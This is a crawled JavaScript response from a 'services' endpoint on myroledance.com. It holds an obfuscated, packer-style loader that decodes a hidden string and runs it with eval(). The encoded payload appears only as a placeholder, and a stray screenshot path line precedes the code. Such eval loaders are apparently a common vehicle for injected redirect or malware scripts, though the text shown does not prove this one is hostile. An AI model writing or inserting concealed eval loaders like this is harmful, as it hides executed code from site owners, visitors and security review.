

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1567
content:
var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"ZtecIWLTs",11,7,12))